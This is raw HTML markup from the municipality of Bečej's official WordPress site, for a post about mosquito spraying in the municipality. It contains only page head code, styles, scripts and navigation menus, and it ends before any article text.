

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.becej.rs/%D0%BF%D1%80%D1%81%D0%BA%D0%B0%D1%9A%D0%B5-%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%B0%D1%86%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D1%98%D0%B8-%D0%BE%D0%BF%D1%88%D1%82%D0%B8/
body_size: 17775
content:
<!doctype html>
<html lang="sr-RS" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Прскање комараца на територији општине Бечеј : Општина Бечеј</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/favicon.ico" rel="shortcut icon">
        <!-- <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/touch.png" rel="apple-touch-icon-precomposed"> -->
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/table.css" rel="stylesheet">
   	 	<link href="https://www.becej.rs/wp-content/themes/becej/css/style.css" rel="stylesheet">
    	<link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    	<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400,700&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
    	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" ></script>
    	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    	<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/main.js"></script>
   	  <script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/slick/slick.min.js"></script>
   	  <link rel="stylesheet" type="text/css" href="https://www.becej.rs/wp-content/themes/becej/slick/slick.css"/>


    	<!-- <link href="https://www.becej.rs/wp-content/themes/becej/css/jquery.bxslider.css" rel="stylesheet"> -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d0%25bf%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%259a%25d0%25b5-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b0%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2598%25d0%25b8-%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b8%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d0%25bf%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%259a%25d0%25b5-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b0%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2598%25d0%25b8-%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b8%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.becej.rs/wp-content/themes/becej/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.becej.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.becej.rs/wp-json/wp/v2/posts/27710" />		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.becej.rs/wp-content/themes/becej',
        tests: {}
    });
    </script>
        	</head>
	<body class="wp-singular post-template-default single single-post postid-27710 single-format-standard wp-theme-becej ----">

		<!-- wrapper -->
		<div class="wrapper">
			<div class="container">
				<header class="top-header">
					<ul>
						<li ><!-- search -->
<form class="search" method="get" action="https://www.becej.rs" role="search">
	<input class="search-input" type="search" name="s" placeholder="Претрага" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Претрага'" />
	<button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
	<!-- <button class="search-submit" type="submit" role="button">Search</button> -->
</form>
<!-- /search -->
</li>
						<li>
							<a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><i class="fa fa-facebook"></i></a>
						</li>
						<li>
							<a href="https://twitter.com/OPSTINABECEJ"><i class="fa fa-twitter"></i></a>
						</li>
						<li>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</li>
						<li>
							<a id="contrast" href="">Већи контраст</a>
						</li>
						<li class="fontovi">
							<a href="">A</a>
							<a href="">A</a>
							<a href="">A</a>
						</li>
            <li class="font-size">
              [Web-Dorado_Zoom]            </li>
						<li>
							<ul>	<li class="lang-item lang-item-2 lang-item-sr current-lang lang-item-first"><a lang="sr-RS" hreflang="sr-RS" href="https://www.becej.rs/%d0%bf%d1%80%d1%81%d0%ba%d0%b0%d1%9a%d0%b5-%d0%ba%d0%be%d0%bc%d0%b0%d1%80%d0%b0%d1%86%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b8-%d0%be%d0%bf%d1%88%d1%82%d0%b8/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ћирилица</span></a></li>
	<li class="lang-item lang-item-24 lang-item-hu no-translation"><a lang="hu-HU" hreflang="hu-HU" href="https://www.becej.rs/hu/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
	<li class="lang-item lang-item-4 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.becej.rs/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
						</li>
						<li>
							<a href="#">Е-парламент</a>
						</li>
					</ul>
				</header>
			</div>
		</div>
			<div class="container pb32">
				<!-- header -->
				<header class="header clear" role="banner">


						<!-- logo -->
				<div class="row">
					<div class="col-md-6">
						<div class="logo">
							<a href="https://www.becej.rs/sr">
								<img src="/../wp-content/themes/becej/img/logo1.png">
								<div class="logo-title">
									<h1>Општина Бечеј</h1>
									<p>ЗВАНИЧНА ПРЕЗЕНТАЦИЈА И СЕРВИС ГРАЂАНА</p>
								</div>
							</a>
						</div>
					</div>


					<div class="col-md-4 col-md-offset-2 logo-pad">
            <a href="http://skupstina.becej.rs">
  						<img src="/../wp-content/themes/becej/img/grb srbije.png">
  						<div class="logo-title1">
  							<p>Скупштина општине</p>
  							<h1>Бечеј</h1>
  							<i class="fa fa-external-link"></i>
  						</div>
            </a>
					</div>
				</div>
						<!-- /logo -->

						<!-- nav -->
						<nav class="nav" role="navigation">
							<ul><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li id="menu-item-19338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
